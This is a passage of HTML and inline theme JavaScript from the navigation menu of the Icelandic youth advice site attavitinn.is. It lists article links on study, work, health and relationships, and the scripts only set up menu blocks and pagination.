block_td_uid_1_696d8af12fc98.found_posts = "102";
block_td_uid_1_696d8af12fc98.header_color = "";
block_td_uid_1_696d8af12fc98.ajax_pagination_infinite_stop = "";
block_td_uid_1_696d8af12fc98.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_696d8af12fc98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696d8af12fc98" id="td_uid_2_696d8af130c21" data-td_block_id="td_uid_1_696d8af12fc98" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_696d8af12fc98"  id="td_uid_3_696d8af130c4f" data-td_block_id="td_uid_1_696d8af12fc98" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_696d8af12fc98"  id="td_uid_4_696d8af130c71" data-td_block_id="td_uid_1_696d8af12fc98" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_696d8af12fc98"  id="td_uid_5_696d8af130c8a" data-td_block_id="td_uid_1_696d8af12fc98" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_696d8af12fc98"  id="td_uid_6_696d8af130ca2" data-td_block_id="td_uid_1_696d8af12fc98" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_696d8af12fc98"  id="td_uid_7_696d8af130cb9" data-td_block_id="td_uid_1_696d8af12fc98" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_696d8af12fc98"  id="td_uid_8_696d8af130ccf" data-td_block_id="td_uid_1_696d8af12fc98" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_696d8af12fc98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696d8af12fc98" data-td_block_id="td_uid_1_696d8af12fc98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696d8af12fc98" data-td_block_id="td_uid_1_696d8af12fc98"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696d8af131eaa_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_696d8af131eaa" ><script>var block_td_uid_9_696d8af131eaa = new tdBlock();
block_td_uid_9_696d8af131eaa.id = "td_uid_9_696d8af131eaa";
block_td_uid_9_696d8af131eaa.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_696d8af131eaa_rand","tdc_css_class":"td_uid_9_696d8af131eaa_rand","tdc_css_class_style":"td_uid_9_696d8af131eaa_rand_style"}';
block_td_uid_9_696d8af131eaa.td_column_number = "3";
block_td_uid_9_696d8af131eaa.block_type = "td_block_mega_menu";
block_td_uid_9_696d8af131eaa.post_count = "4";
block_td_uid_9_696d8af131eaa.found_posts = "84";
block_td_uid_9_696d8af131eaa.header_color = "";
block_td_uid_9_696d8af131eaa.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d8af131eaa.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_696d8af131eaa);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_696d8af131eaa" id="td_uid_10_696d8af13297f" data-td_block_id="td_uid_9_696d8af131eaa" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_696d8af131eaa"  id="td_uid_11_696d8af1329a9" data-td_block_id="td_uid_9_696d8af131eaa" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_696d8af131eaa"  id="td_uid_12_696d8af1329ca" data-td_block_id="td_uid_9_696d8af131eaa" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_696d8af131eaa"  id="td_uid_13_696d8af1329e5" data-td_block_id="td_uid_9_696d8af131eaa" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_696d8af131eaa"  id="td_uid_14_696d8af1329fd" data-td_block_id="td_uid_9_696d8af131eaa" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_696d8af131eaa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696d8af131eaa" data-td_block_id="td_uid_9_696d8af131eaa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696d8af131eaa" data-td_block_id="td_uid_9_696d8af131eaa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696d8af1337bb_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_696d8af1337bb" ><script>var block_td_uid_15_696d8af1337bb = new tdBlock();
block_td_uid_15_696d8af1337bb.id = "td_uid_15_696d8af1337bb";
block_td_uid_15_696d8af1337bb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696d8af1337bb_rand","tdc_css_class":"td_uid_15_696d8af1337bb_rand","tdc_css_class_style":"td_uid_15_696d8af1337bb_rand_style"}';
block_td_uid_15_696d8af1337bb.td_column_number = "3";
block_td_uid_15_696d8af1337bb.block_type = "td_block_mega_menu";
block_td_uid_15_696d8af1337bb.post_count = "4";
block_td_uid_15_696d8af1337bb.found_posts = "176";
block_td_uid_15_696d8af1337bb.header_color = "";
block_td_uid_15_696d8af1337bb.ajax_pagination_infinite_stop = "";
block_td_uid_15_696d8af1337bb.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_696d8af1337bb);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_696d8af1337bb" id="td_uid_16_696d8af135852" data-td_block_id="td_uid_15_696d8af1337bb" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_696d8af1337bb"  id="td_uid_17_696d8af1358a8" data-td_block_id="td_uid_15_696d8af1337bb" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_696d8af1337bb"  id="td_uid_18_696d8af1358dc" data-td_block_id="td_uid_15_696d8af1337bb" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_696d8af1337bb"  id="td_uid_19_696d8af135903" data-td_block_id="td_uid_15_696d8af1337bb" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_696d8af1337bb"  id="td_uid_20_696d8af135927" data-td_block_id="td_uid_15_696d8af1337bb" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_696d8af1337bb"  id="td_uid_21_696d8af135950" data-td_block_id="td_uid_15_696d8af1337bb" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_696d8af1337bb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696d8af1337bb" data-td_block_id="td_uid_15_696d8af1337bb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696d8af1337bb" data-td_block_id="td_uid_15_696d8af1337bb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_696d8af136db8_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_696d8af136db8" ><script>var block_td_uid_22_696d8af136db8 = new tdBlock();
block_td_uid_22_696d8af136db8.id = "td_uid_22_696d8af136db8";
block_td_uid_22_696d8af136db8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_696d8af136db8_rand","tdc_css_class":"td_uid_22_696d8af136db8_rand","tdc_css_class_style":"td_uid_22_696d8af136db8_rand_style"}';
block_td_uid_22_696d8af136db8.td_column_number = "3";
block_td_uid_22_696d8af136db8.block_type = "td_block_mega_menu";
block_td_uid_22_696d8af136db8.post_count = "4";
block_td_uid_22_696d8af136db8.found_posts = "149";
block_td_uid_22_696d8af136db8.header_color = "";
block_td_uid_22_696d8af136db8.ajax_pagination_infinite_stop = "";
block_td_uid_22_696d8af136db8.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_696d8af136db8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_696d8af136db8" id="td_uid_23_696d8af137b5a" data-td_block_id="td_uid_22_696d8af136db8" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_696d8af136db8"  id="td_uid_24_696d8af137b8e" data-td_block_id="td_uid_22_696d8af136db8" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_696d8af136db8"  id="td_uid_25_696d8af137bb2" data-td_block_id="td_uid_22_696d8af136db8" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_696d8af136db8"  id="td_uid_26_696d8af137bcd" data-td_block_id="td_uid_22_696d8af136db8" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_696d8af136db8"  id="td_uid_27_696d8af137be5" data-td_block_id="td_uid_22_696d8af136db8" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_696d8af136db8"  id="td_uid_28_696d8af137bfd" data-td_block_id="td_uid_22_696d8af136db8" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_696d8af136db8"  id="td_uid_29_696d8af137c13" data-td_block_id="td_uid_22_696d8af136db8" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_696d8af136db8"  id="td_uid_30_696d8af137c2a" data-td_block_id="td_uid_22_696d8af136db8" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_696d8af136db8"  id="td_uid_31_696d8af137c40" data-td_block_id="td_uid_22_696d8af136db8" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_696d8af136db8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
